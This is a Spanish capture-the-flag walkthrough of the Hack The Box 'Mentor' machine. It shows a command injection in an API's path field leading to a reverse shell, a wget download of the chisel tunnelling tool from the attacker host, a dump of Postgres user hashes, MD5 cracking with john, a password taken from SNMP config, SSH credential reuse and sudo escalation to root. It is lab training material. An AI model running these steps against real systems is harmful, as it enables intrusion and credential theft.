
Vemos dos directorios /check y /backup, no centraremos en backup, que enviaremos por POST Como vemos que las respuestas nos las esta dando en json le enviaremos una cadnea vacia para tantear que pasa.

Y bien nos pide que tiene que ser enviado con dos dato “body y path”. Enviamos lo que pide.
Hagamos pruebas manipulando los campos para ver que obtenemos.

❯ tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
21:08:19.642230 IP mentorquotes.htb > 4k4Hack: ICMP echo request, id 9728, seq 0, length 64
21:08:19.642271 IP 4k4Hack > mentorquotes.htb: ICMP echo reply, id 9728, seq 0, length 64
21:08:20.643951 IP mentorquotes.htb > 4k4Hack: ICMP echo request, id 9728, seq 1, length 64
21:08:20.643972 IP 4k4Hack > mentorquotes.htb: ICMP echo reply, id 9728, seq 1, length 64
21:08:21.643011 IP mentorquotes.htb > 4k4Hack: ICMP echo request, id 9728, seq 2, length 64
21:08:21.643040 IP 4k4Hack > mentorquotes.htb: ICMP echo reply, id 9728, seq 2, length 64
Enviamos 4 trazas icmp a nuestro equipo y tenemos conectivida.
El campo **path** podemo inyectar comandos, procederemos crear una revers-shell a nuestro equipo utilizando el comando **mkfifo**
Aqui puedes ver informacion -> mkfifo enlace
Al nuestra linea tendremos que cambiarla un poco con respecto al articulo anterior.

Ganamos acceso estando como root pero es un contenedor, tendremos que buscar la manera de saltar a la maquina real.
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.11.193] 45577
sh: can't access tty; job control turned off
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:16:00:03
          inet addr:172.22.0.3  Bcast:172.22.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:554 errors:0 dropped:0 overruns:0 frame:0
          TX packets:577 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:58238 (56.8 KiB)  TX bytes:60325 (58.9 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
En el directorio /app encontramos un archivo llamado *db.py que si lo miramos detenidamente vemos que tiene las credenciales de la basede de datos postgres
cat db.py
import os

from sqlalchemy import (Column, DateTime, Integer, String, Table, create_engine, MetaData)
from sqlalchemy.sql import func
from databases import Database

# Database url if none is passed the default one is used
DATABASE_URL = os.getenv("DATABASE_URL", "postgresql://postgres:postgres@172.22.0.1/mentorquotes_db")

# SQLAlchemy for quotes
engine = create_engine(DATABASE_URL)
metadata = MetaData()
quotes = Table(
    "quotes",
    metadata,
    Column("id", Integer, primary_key=True),
    Column("title", String(50)),
    Column("description", String(50)),
    Column("created_date", DateTime, default=func.now(), nullable=False)
)

# SQLAlchemy for users
engine = create_engine(DATABASE_URL)
metadata = MetaData()
users = Table(
    "users",
    metadata,
    Column("id", Integer, primary_key=True),
    Column("email", String(50)),
    Column("username", String(50)),
    Column("password", String(128) ,nullable=False)
)


# Databases query builder
database = Database(DATABASE_URL)
Bien pues subiremos el binario chisel al contenedor para traernos el puerto 5432 de la base de datos y como tenemos credenciales, podemos ver que contiene.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.193 - - [16/Jan/2023 19:37:55] "GET /chisel HTTP/1.1" 200 -
wget http://10.10.14.33/chisel
Connecting to 10.10.14.33 (10.10.14.33:80)
chisel                34% |**********                      | 2710k  0:00:01 ETA
chisel               100% |********************************| 7888k  0:00:00 ETA
❯ ./chisel server --reverse --port 4444
2023/01/16 19:51:28 server: Reverse tunnelling enabled
2023/01/16 19:51:28 server: Fingerprint 6IcHUbyDUCyD6NZK0vun9U11C27PEyAGuIvA19bsECw=
2023/01/16 19:51:28 server: Listening on http://0.0.0.0:4444
2023/01/16 19:51:38 server: session#1: tun: proxy#R:5432=>172.22.0.1:5432: Listening
./chisel client 10.10.14.33:4444 R:5432:172.22.0.1:5432
2023/01/16 18:51:48 client: Connecting to ws://10.10.14.33:4444
2023/01/16 18:51:49 client: Connected (Latency 53.818892ms)
Una vez tengamos la conexion establecida con chisel, ejecutamos el siguiente comando en nustra maquina para establecer la conexion a la base de datos.
❯ psql -h localhost -U postgres -d mentorquotes_db
Contraseña para usuario postgres: postgres
psql (13.9 (Debian 13.9-0+deb11u1), servidor 13.7 (Debian 13.7-1.pgdg110+1))
Digite «help» para obtener ayuda.

mentorquotes_db=#
Enumeramos la tablas y damos con la tabla users.
mentorquotes_db=# \d
             Listado de relaciones
 Esquema |    Nombre     |   Tipo    |  Dueño
---------+---------------+-----------+----------
 public  | cmd_exec      | tabla     | postgres
 public  | quotes        | tabla     | postgres
 public  | quotes_id_seq | secuencia | postgres
 public  | users         | tabla     | postgres
 public  | users_id_seq  | secuencia | postgres
(5 filas)
Listamos la tabla y tenemos un par de hash, que guardaremos en nuestra maquina para intetar hacer fuerza bruta.
mentorquotes_db=# select * from users;
 id |         email          |  username   |             password
----+------------------------+-------------+----------------------------------
  1 | james@mentorquotes.htb | james       | 7ccdcd8c05b59add9c198d492b36a503
  2 | svc@mentorquotes.htb   | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8
(2 filas)
❯ cat hashs
─────────────────────────────────────────────
       │ File: hashs
─────────────────────────────────────────────
       │ james:7ccdcd8c05b59add9c198d492b36a503
       │ service_acc:53f22d0dfa10dce7e29cd31f4f953fd8
Crackeamo con john lo hahs que tenemos.
 john -w:/usr/share/wordlists/rockyou.txt hashs --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=12
Press 'q' or Ctrl-C to abort, almost any other key for status
123meunomeeivani (service_acc)
1g 0:00:00:00 DONE (2023-01-16 20:06) 1.818g/s 26078Kp/s 26078Kc/s 50304KC/s  fuckyooh21..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed
Y lo tenemos, usuario y contraseña, probaremos por ssh si la clave es buena.
svc@mentor:~$ ❯ ssh svc@10.10.11.193
svc@10.10.11.193's password: 123meunomeeivani
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-56-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon Jan 16 07:09:55 PM UTC 2023

  System load:                      0.09716796875
  Usage of /:                       65.2% of 8.09GB
  Memory usage:                     14%
  Swap usage:                       0%
  Processes:                        252
  Users logged in:                  0
  IPv4 address for br-028c7a43f929: 172.20.0.1
  IPv4 address for br-24ddaa1f3b47: 172.19.0.1
  IPv4 address for br-3d63c18e314d: 172.21.0.1
  IPv4 address for br-7d5c72654da7: 172.22.0.1
  IPv4 address for br-a8a89c3bf6ff: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.11.193
  IPv6 address for eth0:            dead:beef::250:56ff:feb9:bb4a


0 updates can be applied immediately.


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Mon Dec 12 10:22:58 2022 from 10.10.14.40
svc@mentor:~$
Ya podemos visualizar la Flag de bajos privilegios
svc@mentor:~$ cat user.txt
a5201**********************92e5e
Subimos linpeas.sh para que nos proporcione mas informacion Pedes descargarlo aqui -> linpeas.sh
╔══════════╣ Analyzing SNMP Files (limit 70)
-rw-r--r-- 1 root root 3453 Jun  5  2022 /etc/snmp/snmpd.conf
# rocommunity: a SNMPv1/SNMPv2c read-only access community name
rocommunity  public default -V systemonly
rocommunity6 public default -V systemonly
-rw------- 1 Debian-snmp Debian-snmp 1268 Jan 16 18:50 /var/lib/snmp/snmpd.conf
Podemos encontrar este apartado que apunta a los directorios de snmp en los que tenemos permisos de lectura.
Vemos que hay una contraseña…
createUser bootstrap MD5 SuperSecurePassword123__ DES
Cuando miramos la base de datos tambien vimos al usuario james provare si se reciclan las credenciales para ssh con este usuario.
❯ ssh james@10.10.11.193
james@10.10.11.193 password: SuperSecurePassword123__
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-56-generic x86_64)
james@mentor:~$ whoami
james
james@mentor:~$
Conseguimos acceso, es la hora de escalada de privilegios para ser root.
james@mentor:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on mentor:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on mentor:
    (ALL) /bin/sh
james@mentor:~$
Aplicamos sudo -l y vemos que podemos ejecutar sh como cualquier usuario.
Ejecutamos el siguiente comando…:
james@mentor:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on mentor:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on mentor:
    (ALL) /bin/sh
james@mentor:~$
james@mentor:~$ sudo sh -c bash
root@mentor:/home/james# whoami
root
root@mentor:/home/james# cat /root/root.txt
8cd58**********************18933
Y ya estamos como root y podemos visualizar la Flag de maximo privilegio.